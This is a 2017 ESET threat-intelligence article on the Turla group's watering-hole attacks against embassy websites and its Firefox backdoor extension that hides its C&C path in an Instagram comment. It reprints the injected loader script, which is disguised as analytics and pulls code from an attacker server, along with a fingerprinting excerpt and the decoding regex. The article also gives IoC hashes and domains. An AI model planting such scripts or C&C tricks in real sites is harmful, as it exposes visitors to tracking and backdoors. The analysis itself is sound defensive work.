# Turla's watering hole campaign: An updated Firefox extension abusing Instagram

welivesecurity.com/2017/06/06/turlas-watering-hole-campaign-updated-firefox-extension-abusing-instagram/

June 6, 2017

The Turla espionage group is still using watering hole techniques to redirect potentially interesting victims to their C&C infrastructure.

Jean-Ian Boutin
6 Jun 2017 - 02:00PMThe Turla espionage group is still using watering hole techniques to redirect potentially interesting victims to their C&C infrastructure.

*Update, 21 June 2017: Due to our misunderstanding of communications with Google, the Firefox extension's infection vector discussed below was wrongly described here on 06 June 2017; this is now corrected.  Apologies to Google and our readers for the unintentional misrepresentation in our original post.*

Some of the tactics used in APT attacks die hard. A good example is provided by Turla's watering hole campaigns. Turla, which has been targeting governments, government officials and diplomats for years – see, as an example, this recent paper – is still using watering hole techniques to redirect potentially interesting victims to their C&C infrastructure. In fact, they have been using them since at least 2014 with very few variations in their modus operandi.

A watering hole attack compromises websites that are likely to be visited by targets of interest. The people behind Turla are apparently keen on targeting embassy websites. Indeed, there was a February 2017 blogpost by Forcepoint highlighting some of the websites most recently compromised.

We, of course, are monitoring the developments of these campaigns closely and recently noticed them reusing a technique that we haven't seen them use for several months.

## Initial compromise

In the IoCs section below, there is a list of websites that have been used to redirect to Turla watering hole C&Cs in the past. As is usual with this group, there are many websites directly related to embassies throughout the world.

The websites' visitors will be redirected to a malicious server because of a snippet – inserted by the attacker – appended to the original page. The scripts we saw in the last few months were all similar to this one:```
<!– Clicky Web Analytics (start) –>
<script type="text/javascript">// <![CDATA[

var clicky_site_ids = clicky_site_ids || [];

clicky_site_ids.push(100673048);

(function() {

var s = document.createElement('script');

var a = 'http://www.mentalhealthcheck.net/';

var b = 'update/counter.js';

s.type = 'text/javascript'; s.async = true;

s.src = '//static.getclicky.com/js'; s.src = a.concat(b);

( document.getElementsByTagName('head')[0] ||
document.getElementsByTagName('body')[0]).appendChild(s);

})();

// ]]></script>
```

The attackers added a reference to Clicky, a real time web analytics framework. They are adding this framework name in an attempt to legitimize the appended script to cursory, or non-expert, examination, although it is not actually used in the attack. We can see here that this injected script calls another script at mentalhealthcheck.net/update/counter.js. This is a server the Turla gang has been using to push fingerprinting scripts – scripts that will gather information about the system it is running on – to interesting victims. A deceptive reference to the Google Analytics script was used in a similar fashion for a while, but now Clicky is what we see the most. You can find in the IoCs section the various watering hole C&Cs that we saw in the last couple of months. All of these C&Cs are compromised legitimate servers.

The next step in the attack is to distribute a fingerprinting JavaScript to interesting targets. To do this, the C&C is filtering visitors using an IP range. If they are within the targeted IP range, they receive the fingerprinting script. If not, they just receive a benign script: a JS implementation of the MD5 hashing algorithm. Below we show an excerpt of the deobfuscated script that is received by victims coming from a targeted IP range:```
function cb_custom() {
loadScript("http://www.mentalhealthcheck.net/script/pde.js", cb_custom1);

}

function cb_custom1() {

PluginDetect.getVersion('.');

myResults['Java']=PluginDetect.getVersion('Java');

myResults['Flash']=PluginDetect.getVersion('Flash');

myResults['Shockwave']=PluginDetect.getVersion('Shockwave');

myResults['AdobeReader']=PluginDetect.getVersion('AdobeReader') ||
PluginDetect.getVersion('PDFReader');

var ec = new evercookie();

ec.get('thread', getCookie)
```

This javascript will download a JS library called PluginDetect that has the ability to collect information about plugins installed in the browser. The information collected is then sent to the C&C server.

It will also try to install an evercookie, or so-called super cookie, that will track the user throughout his browsing, across all sites on the internet.

For those familiar with this group's waterholing techniques, it is clear they are still using their old, publicly known tried-and-true methods.

## Firefox extension

Through our monitoring of these watering hole campaigns, we happened upon a very interesting sample. Some of you may remember the Pacifier APT report by BitDefender describing a spearphishing campaign with a malicious Microsoft Word document sent to several institutions worldwide. These malicious documents would then drop a backdoor. We now know that this report describes Skipper, a first stage backdoor used by the Turla gang.

That report also contains a description of a Firefox extension dropped by the same type of malicious document. It turns out we have found what most likely is an update of this Firefox extension. It is a JavaScript backdoor, different in terms of implementation to the one described in the Pacifier APT report, but with similar functionalities.We noticed that this extension could have been distributed through a forged copy of a Swiss security company's website. Unsuspecting visitors to this website were asked to install this malicious extension. The extension is a simple backdoor, but with an interesting way of fetching its C&C domain.

## The use of Instagram

The extension uses a bit.ly URL to reach its C&C, but the URL path is nowhere to be found in the extension code. In fact, it will obtain this path by using comments posted on a specific Instagram post. The one that was used in the analyzed sample was a comment about a photo posted to the Britney Spears official Instagram account.© https://www.instagram.com/p/BO8gU41A45g/

The extension will look at each photo's comment and will compute a custom hash value. If the hash matches 183, it will then run this regular expression on the comment in order to obtain the path of the bit.ly URL:

(?:\\u200d(?:#|@)(\\w)

Looking at the photo's comments, there was only one for which the hash matches 183. This comment was posted on February 6, while the original photo was posted in early January. Taking the comment and running it through the regex, you get the following bit.ly URL:

http://bit.ly/2kdhuHX

Looking a bit more closely at the regular expression, we see it is looking for either @|# or the Unicode character \200d. This character is actually a non-printable character called 'Zero Width Joiner', normally used to separate emojis. Pasting the actual comment or looking at its source, you can see that this character precedes each character that makes the path of the bit.ly URL:smith2155<200d>#2hot ma<200d>ke lovei<200d>d to <200d>her, <200d>uupss <200d>#Hot <200d>#X

When resolving this shortened link, it leads to static.travelclothes.org/dolR_1ert.php , which was used in the past as a watering hole C&C by the Turla crew.

As is the case with all bit.ly links, it is possible to get statistics on who clicked the link.

As seen above, there were only 17 hits recorded on this link in February, right around the time the comment was posted. However, this is quite a low number and might indicate that it was only a test run.

## Technical analysis

This Firefox extension implements a simple backdoor. It will first gather information on the system it is running on and send it to the C&C, encrypted using AES. This is very similar to what the extension described in the Pacifier APT white paper is doing.

The backdoor component has the ability to run four different types of commands:

- execute arbitrary file
- upload file to C&C- download file from C&C
- read directory content – send a file listing, along with sizes and dates, to C&C

While we believe this to be some type of test, the next version of the extension – if there is one – is likely to be very different. There are several APIs that are used by the extension that will disappear in future versions of Firefox.

For example, it uses XPCOM to write files to disk and sdk/system/child_process to launch a process. These can only be used by add-ons that will be superseded by WebExtensions starting with Firefox 57. From that version onwards, Firefox will no longer load add-ons, thus preventing the use of these APIs.

## Conclusion

The fact that the Turla actors are using social media as a way to obtain its C&C servers is quite interesting. This behavior has already been observed in the past by other threat crews such as the Dukes. Attackers using social media to recover a C&C address are making life harder for defenders. Firstly, it is difficult to distinguish malicious traffic to social media from legitimate traffic. Secondly, it gives the attackers more flexibility when it comes to changing the C&C address as well as erasing all traces of it. It is also interesting to see that they are recycling an old way of fingerprinting a victim and finding new ways to make the C&C retrieval a bit more difficult.

For any inquiries, or to make sample submissions related to the subject, contact us at: threatintel@eset.com.

## Acknowledgements

We would like to thank Clement Lecigne from Google's Threat Analysis Group for his help researching this campaign.

## IoCs

Firefox extension hash

| File name | SHA-1 |
|---|---|
| html5.xpi | 5ba7532b4c89cc3f7ffe15b6c0e5df82a34c22ea |
| html5.xpi | 8e6c9e4582d18dd75162bcbc63e933db344c5680 |

Observed compromised websites redirecting to fingerprinting servers

As of this writing all these sites are now clean or pointing to dead fingerprinting servers.| URL | Description |
| --- | --- |
| hxxp://www.namibianembassyusa.org | Namibia Embassy – USA |
| hxxp://www.avsa.org | African Violet Society of America |
| hxxp://www.zambiaembassy.org | Zambian Embassy – USA |
| hxxp://russianembassy.org | Russian Embassy – USA |
| hxxp://au.int | African Union |
| hxxp://mfa.gov.kg | Ministry of Foreign Affairs – Kyrgyzstan |
| hxxp://mfa.uz | Ministry of Foreign Affairs – Uzbekistan |
| hxxp://www.adesyd.es | ADESyD - Asociación de Diplomados Españoles en Seguridad y Defensa |
| hxxp://www.bewusstkaufen.at | web portal for sustainable consumption in Austria |
| hxxp://www.cifga.es | Cifga Laboratory working on development of marine toxin standards |
| hxxp://www.jse.org | Juventudes Socialistas de España (JSE) |
| hxxp://www.embassyofindonesia.org | Embassy of Indonesia – USA |
| hxxp://www.mischendorf.at | town of Mischendorf – Austria |
| hxxp://www.vfreiheitliche.at | Political party in Bregenz, Austria |
| hxxp://www.xeneticafontao.com | Fontao Genetics, S.A. established in 1998 is responsible for the management of the Centre for Animal Selection and Reproduction of Galicia breeds Holstein, Rubia Gallega |
| hxxp://iraqiembassy.us | Embassy of Iraq – USA |
| hxxp://sai.gov.ua | Management of road safety (Ukraine) |
| hxxp://www.mfa.gov.md | Ministry of Foreign Affairs – Moldova |
| hxxp://mkk.gov.kg | State Personnel Service - Kyrgyzstan |

## Compromised websites used as first stage C&C in watering hole campaigns

- hxxp://www.mentalhealthcheck.net/update/counter.js (hxxp://bitly.com/2hlv91v+)
- hxxp://www.mentalhealthcheck.net/script/pde.js
- hxxp://drivers.epsoncorp.com/plugin/analytics/counter.js- hxxp://rss.nbcpost.com/news/today/content.php
- hxxp://static.travelclothes.org/main.js
- hxxp://msgcollection.com/templates/nivoslider/loading.php
- hxxp://versal.media/?atis=509
- hxxp://www.ajepcoin.com/UserFiles/File/init.php (hxxp://bit.ly/2h8Lztj+)
- hxxp://loveandlight.aws3.net/wp-includes/theme-compat/akismet.php
- hxxp://alessandrosl.com/core/modules/mailer/mailer.php

*Image credits: ©David Robson/Flickr*

6 Jun 2017 - 02:00PM

### *Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center*

### Newsletter

### Discussion